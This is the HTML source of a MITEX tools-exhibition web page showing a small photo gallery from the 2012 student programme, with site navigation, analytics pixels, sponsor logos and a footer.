

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/press/photo/169/
body_size: 11265
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Студенческая программа / Mitex 2012 / Фотогалереи / Медиа-центр / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?172961075823463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/inner/page_d3a47d2387ce92a4ecf313b344fa04fc/page_d3a47d2387ce92a4ecf313b344fa04fc_v1.css?176822235982938" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?172961072620774" type="text/css"  rel="stylesheet" />







                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/press/photo/169/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/press/photo/169/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li class=""><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				
				<a href="/press/" title="Медиа-центр" itemprop="url">
					<span itemprop="title">Медиа-центр</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_3">
				
				<a href="/press/photo/" title="Фотогалереи" itemprop="url">
					<span itemprop="title">Фотогалереи</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/press/photo/151/" title="Mitex 2012" itemprop="url">
					<span itemprop="title">Mitex 2012</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Студенческая программа</span>
			</li>  </ul>            </nav>
			
			            <h1>Студенческая программа</h1>
			        


							
	



    </div>
</header><!-- /page-header -->


<style>
div.photo-album-avatar{
	width:283px;
	height:283px;}
div.photo-item-cover-block-container,
div.photo-item-cover-block-outer,
div.photo-item-cover-block-inner{
	background-color: white;
	height:299px;
	width:323px;}
div.photo-album-thumbs-avatar{
	width:100px;
	height:100px;}
ul.photo-album-list div.photo-item-info-block-outside {
	width: 331px;}
ul.photo-album-thumbs-list div.photo-item-info-block-inner {
	width:148px;}
</style>
<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        

<div class="empty-clear"></div>        <div class="grid_gallery grid_gallery_list js-popup-gallery">
            <div class="d-row d-row_ib">
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/76e/76eeec6b4e5c18202ec569e7c904b089.jpg">
                        <figure style="background-image:url(/upload/iblock/c7b/c7b2d5c5fbdd6bf671157eb5171edbc7.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/a3c/a3c3fa09f6a67cee361a22db60756677.jpg">
                        <figure style="background-image:url(/upload/iblock/157/1571c263e192759207930b0cf56b0085.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/be4/be44b28fe9c5519b330f477d0b9737ff.jpg">
                        <figure style="background-image:url(/upload/iblock/ffd/ffdc168871330eb4e625244192e6b3a4.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/6c1/6c1e771beee6758b7bfcbaa36c3c31de.jpg">
                        <figure style="background-image:url(/upload/iblock/40c/40ca6e205c888b2f8583f382a7a7f7d3.jpg);"></figure>
                    </a>
                </div>
                                <div class="d-col d-col_lg_3 d-col_md_4 d-col_sm_6">
                    <a href="/upload/iblock/fdc/fdcc09b94486e3ab37abfe598052b5b6.jpg">
                        <figure style="background-image:url(/upload/iblock/9b9/9b9ca071215882b8f7dc488f4eca0225.jpg);"></figure>
                    </a>
                </div>
                            </div>
        </div>
<!-- /grid_gallery -->


    </div>
</section>
<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
        <div class="program">
								
				<div class="program-section wow fadeInUp">
	<h2 class="program-section-title"><span>Партнеры и поддержка</h2>
	<div class="program-partners">
						<div class="program-partners-group">
					<h3 class="program-partners-group-title">Официальная поддержка</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/2e6/180_180_1/gfjkqtnbnr3ep8qsbq59o4wj38tw3acd.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Стратегический партнер выставки</h3>
					<div class="program-partners-list">
													<a  class="program-partners-item"><img src="/upload/resize_cache/iblock/cba/180_180_1/y294cyugsj6nrxugqzl2oq9dm62exfo8.gif" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Генеральный спонсор</h3>
					<div class="program-partners-list">
													<a href="https://greenworkstools.ru/about/?erid=2RanykT2M5b" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/deb/180_180_1/bmc7rehtza1nhgwr33nv0n3kg8j9lyjr.jpg" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер деловой программы</h3>
					<div class="program-partners-list">
													<a href="https://alfabank.ru/sme/ved/?erid=2RanynemT7o" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/5e1/180_180_1/jln1sp2r71tp8k3395ecsd4d2en4dax9.webp" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнер выставки</h3>
					<div class="program-partners-list">
													<a href="https://www.wildberries.ru/catalog/dom-i-dacha/instrumenty/?erid=2RanyoM1siq" target="_blank" rel="nofollow" class="program-partners-item"><img src="/upload/resize_cache/iblock/700/180_180_1/zjdwno60toytq2oy71cl67n53y7e46th.png" alt=""></a>
												</div>
				</div>
								<div class="program-partners-group">
					<h3 class="program-partners-group-title">Партнеры</h3>
					<div class="slider slider_logos">
						<div class="program-partners-list js-slider" data-slick='{"arrows":true, "dots":false, "slidesToShow":6, "slidesToScroll":6, "appendArrows":"#slider-logos-nav", "appendDots":"#slider-logos-nav", "responsive": [{"breakpoint":1024, "settings":{"slidesToShow":3, "slidesToScroll":3}},{"breakpoint":768, "settings":{"slidesToShow":2, "slidesToScroll":2}},{"breakpoint":480, "settings":{"slidesToShow":1, "slidesToScroll":1}}]}'>
															<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/70d/ml47u9ifpz85s9k6264w0ufobou2gbg7.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/bdc/1k0fkcm6hfzbj6dhv43d1cggdq20kupp.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/5e1/4fq90wvincrpmbtw1x3o6pvddf9cqgqu.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ffc/vkigrudszmq7s0vafee2gdwg7foe8k6g.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/246/d83k0pfo6cqy5pcon7m9076xrcrqu8ll.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/81c/18ook995y37x1pe9dytwebfgaj8qgue0.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/ad5/u1i3nqbhg7vs147vam47gf4rcolxy3sz.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/2fa/17uuiijv356oa392q37lt3nqst4ct9tn.gif" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/1c7/pieuhmcz9jspjnoc5mvfelcvlyvi30z7.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/3fa/utqhnw4iu69nykx1lbtwhh9jfab14gjl.jpg" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/6dc/s5xz1gc1dz6tfb3lrzhsr81cbuxz2xgc.png" alt="">
									</figure>
								</a>
																<a  class="slider__item program-partners-item">
									<figure>
										<img src="/upload/iblock/36b/lb4prajf54lrur118zsaw468k432281b.png" alt="">
									</figure>
								</a>
														</div>
						<div class="slider__nav">
							<nav id="slider-logos-nav"></nav>
						</div>
					</div>
				</div>
					</div>
</div>
		</div>        


			</div>
</section>
</div><!-- /#d-content -->

<footer id="d-footer" class="bgd_grblue_inv wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid d-lnk-tdn d-lnk-txt">

        <div class="d-footer__logo d-bsbb">
            <a href="/">
                <img src="/img/logo.svg" alt="" />
            </a>
        </div>

        <div class="d-row">
            <div class="d-col d-footer__info">
                <div>
    <div>119002, Москва, ул. Арбат 35</div>
    <div>Телефон: +7 (495) 925-65-61/62</div>

</div>
                <nav class="nav_footer_short"><ul>
	<li><a href="/contacts.php">Контакты</a></li>
	<li><a href="/press/materialy-vystavki/">Архив</a></li>
	<li><a href="/map/"></a></li>
</ul></nav>
                <nav class="nav_socials">
                    <ul>
	 <!--<li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://vk.com/mitex" target="_blank"><i class="fa fa-vk"></i></a></li> li><a href="tg://resolve?domain=MitexpoBot&start=campaign_43__node_25318" target="_blank"><i class="im2-telegram"></i></a></li--> <!--li><a href="viber://pa?chatURI=mitexpobot&context=campaign:43,node:25318" target="_blank"><i class="im2-viber"></i></a></li-->
	<li><a href="https://t.me/mitexpo" target="_blank"><i class="im2-telegram"></i></a><br>
	</li>
	 <!--li><a href="https://www.facebook.com/mitexpo.ru/" target="_blank"><i class="im2-fb"></i></a></li --> <!-- li><a href="https://www.instagram.com/mitex.msk/" target="_blank"><i class="im2-instagram"></i></a></li -->
	<li><a href="https://vk.com/mitex2023" target="_blank"><i class="im2-vk"></i></a><br>
	</li>
	<li><a href="https://youtube.com/@mitex-moscowinternationalt2298?si=l7K10DANQuAjNAyw" target="_blank"><i class="im2-youtube"></i></a>
	</li>
	<li><a href="https://rutube.ru/channel/36307772/" target="_blank"><i class="im2-rutube"></i></a>
</ul>                </nav>
                <img src="/img/footer_logos.png" alt="" />
            </div><!-- /d-col -->
            <div class="d-col d-footer__nav">
                <div class="d-row">
                            <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
